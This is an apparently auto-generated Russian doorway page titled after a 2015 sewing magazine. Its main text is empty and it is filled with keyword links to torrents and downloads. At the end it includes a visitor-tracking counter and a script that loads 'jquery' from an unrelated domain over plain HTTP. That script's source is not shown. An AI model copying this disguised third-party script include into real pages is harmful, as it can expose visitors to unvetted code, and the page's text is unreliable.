

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nuipheitho.libccv.org/gk3-burdastil-ru-zhurnal-2015.html
body_size: 1874
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бурдастиль ру журнал 2015 - nuipheitho.libccv.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nuipheitho.libccv.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бурдастиль ру журнал 2015</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gk3-prikaz-ob-uderzhanii-za-blank-trudovoy-knizhki.html">Приказ об удержании за бланк трудовой книжки</a></li>
                                <li><a href="gk3-noyabrsk-moskva-raspisanie.html">Ноябрьск москва расписание</a></li>
                                <li><a href="gk3-mount-and-blade-viking-conquest-torrent.html">Mount and blade viking conquest торрент</a></li>
                                <li><a href="gk3-skachat-trap-torrent.html">Скачать trap торрент</a></li>
                                <li><a href="gk3-ekaterinburg-novyy-urengoy-raspisanie-poezdov.html">Екатеринбург новый уренгой расписание поездов</a></li>
                                <li><a href="gk3-vyshivka-k-dengam-shemy.html">Вышивка к деньгам схемы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-survarium-igry.html">Сурвариум игры</a></li>
                                            <li><a href="gk3-kolmakovo-minusinskiy-rayon.html">Колмаково минусинский район</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-torrent-stolnyy-grad-diskografiya.html">Торрент стольный градъ дискография</a></li>
                                            <li><a href="gk3-shema-vyazaniya-kryuchkom-zhguta-iz-bisera.html">Схема вязания крючком жгута из бисера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-i-botaniki-delayut-biznes-torrent.html">И ботаники делают бизнес торрент</a></li>
                                            <li><a href="gk3-skachat-kartinki-pro-vodu-besplatno.html">Скачать картинки про воду бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gk3-skachat-programmu-na-skayp-kloun-fish.html">Скачать программу на скайп клоун фиш</a></li>
                                            <li><a href="gk3-raspisanie-dvizheniya-poezdov-po-stancii-rechica-2015.html">Расписание движения поездов по станции речица 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
